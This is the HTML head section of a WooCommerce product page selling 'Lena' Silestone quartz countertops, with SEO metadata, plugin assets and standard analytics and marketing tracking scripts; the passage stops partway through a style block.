

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegranitebrothers.com/product/lena/
body_size: 29849
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#28a7fb"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lena Silestone Quartz Countertops - Granite Brothers 508-500-8739</title>
<meta name="description" content="Upgrade your kitchen with stunning Lena Silestone Quartz Countertops. Trust Granite Brothers, call 508-500-8739 for a free consultation."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thegranitebrothers.com/product/lena/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lena Silestone Quartz Countertops - Granite Brothers 508-500-8739" />
<meta property="og:description" content="Upgrade your kitchen with stunning Lena Silestone Quartz Countertops. Trust Granite Brothers, call 508-500-8739 for a free consultation." />
<meta property="og:url" content="https://thegranitebrothers.com/product/lena/" />
<meta property="og:site_name" content="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" />
<meta property="og:updated_time" content="2023-08-27T07:05:33+00:00" />
<meta property="og:image" content="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg" />
<meta property="og:image:secure_url" content="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Lena" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="120" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lena Silestone Quartz Countertops - Granite Brothers 508-500-8739" />
<meta name="twitter:description" content="Upgrade your kitchen with stunning Lena Silestone Quartz Countertops. Trust Granite Brothers, call 508-500-8739 for a free consultation." />
<meta name="twitter:image" content="https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;120" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://thegranitebrothers.com/product/lena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thegranitebrothers.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thegranitebrothers.com/product/lena/","name":"Lena &#8211; Silestone Quartz"}}]},{"@type":"Product","name":"Lena Silestone Quartz Countertops - Granite Brothers 508-500-8739","description":"Upgrade your kitchen with stunning Lena Silestone Quartz Countertops. Trust Granite Brothers, call 508-500-8739 for a free consultation.","sku":"Lena","category":"Shop Quartz","mainEntityOfPage":{"@id":"https://thegranitebrothers.com/product/lena/#webpage"},"image":[{"@type":"ImageObject","url":"https://thegranitebrothers.com/wp-content/uploads/2021/03/Lena.jpg","height":"1024","width":"1024"}],"offers":{"@type":"Offer","price":"120","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://thegranitebrothers.com/product/lena/","seller":{"@type":"Organization","@id":"https://thegranitebrothers.com/","name":"Granite Brothers","url":"https://thegranitebrothers.com","logo":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png"}},"@id":"https://thegranitebrothers.com/product/lena/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Feed" href="https://thegranitebrothers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Comments Feed" href="https://thegranitebrothers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Lena &#8211; Silestone Quartz Comments Feed" href="https://thegranitebrothers.com/product/lena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fproduct%2Flena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easyappointments-css' href='https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/css/easyappointments-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='svp-style-css' href='https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/css/player-style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpgsi-css' href='https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/css/wpgsi-public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=14.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://thegranitebrothers.com/wp-content/uploads/the7-css/css-vars.css?ver=8d56f2f6f535' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (max-width: 990px)' />
<link rel='stylesheet' id='custom-styles-inline-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='all' />
<link rel='stylesheet' id='custom-desktop-style-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (min-width: 991px)' />
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https://thegranitebrothers.com/wp-admin/admin-ajax.php","plugin_uri":"https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://thegranitebrothers.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/js/easyappointments-iframe.js?ver=1.4.3" id="easyappointments-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/js/super-video.js?ver=1.4.1" id="svp-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thegranitebrothers.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/js/wpgsi-public.js?ver=3.5.0" id="wpgsi-js"></script>
<script defer="defer" src="https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://thegranitebrothers.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2250","ajaxurl":"https://thegranitebrothers.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://thegranitebrothers.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d0a667518b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":260,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https://thegranitebrothers.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":700,"firstSwitchPointHeight":120,"secondSwitchPointHeight":76,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png\" srcset=\"https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png\" srcset=\"https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"ecc0f6ba32970835e18b08b4f4d2ec2c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.2.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://thegranitebrothers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thegranitebrothers.com/wp-json/wp/v2/product/2250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thegranitebrothers.com/xmlrpc.php?rsd" />
<style type="text/css">div[id^="wpcf7-f106974-p"] button.cf7mls_next {   }div[id^="wpcf7-f106974-p"] button.cf7mls_back {   }div[id^="wpcf7-f106817-p"] button.cf7mls_next {   }div[id^="wpcf7-f106817-p"] button.cf7mls_back {   }div[id^="wpcf7-f51085-p"] button.cf7mls_next {   }div[id^="wpcf7-f51085-p"] button.cf7mls_back {   }div[id^="wpcf7-f51076-p"] button.cf7mls_next {   }div[id^="wpcf7-f51076-p"] button.cf7mls_back {   }div[id^="wpcf7-f44866-p"] button.cf7mls_next {   }div[id^="wpcf7-f44866-p"] button.cf7mls_back {   }</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT76Z9P5');</script>
<!-- End Google Tag Manager -->
<script>console.log("bilal g");</script>


<!-- <script
  src="https://challenges.cloudflare.com/turnstile/v0/api.js"
  async
  defer
></script> -->






<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC90aGVncmFuaXRlYnJvdGhlcnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRmxlbmElMkYmYW1wO193cG5vbmNlPTFlM2Y0NDcxNjkifQ==" />


<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98864180-1"></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-155203447-1');</script>

<link rel="pingback" href="https://thegranitebrothers.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1808252272820609');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1808252272820609&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript" src="https://pixel.visitiq.io/vpixel.js"></script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-XJJMRD4LZR" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-XJJMRD4LZR', {} );
</script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" />
<meta name="msapplication-TileImage" content="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>window.addEventListener('message', function(e) {var scroll_height = e.data;document.getElementById('gpp-calc').style.height = scroll_height + 'px';},false);

</script>

<!-- <script>
// Product categories header sticky js code
window.onscroll = function() {
    
	myFunction()
};
var header = document.getElementById("header-widget-area");
var sticky = header.offsetTop;

function myFunction() {
	
   if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
        document.getElementById("top-product-page").style.top = "-9px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    } else {
        header.classList.remove("sticky");
        document.getElementById("top-product-page").style.top = "109px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    }
}
	</script> -->

<script>
function proMenu() {
  var x = document.getElementById("header-widget-area");
  if(x.style.display === "none" || x.style.display === "") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
}
	
	
	

</script> 

<style id='the7-custom-inline-css' type='text/css'>
.menu-item-44794{
	background-color: red;
}
.menu-item-44794 .menu-item-text span{
	color:#fff !important;
}
@media(max-width:1024px){
  .banner-right a>img{
	height:auto !important;
	width:100% !important;
  }
	.customVideoWrapper video{
		height: auto !important;
	}
	.banner-btn .vc_btn3-container a{
    width: 100%;
  }
	
}
.product_title,
.entry-title {
    color:white !important;
}
@media screen and (min-width: 768px) {
    .product_title,
    .entry-title {
        display: none !important;
    }
}

/* Show on mobile devices */
@media screen and (max-width: 767px) {
    .product_title,
    .entry-title {
        display: block !important;
    }
}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
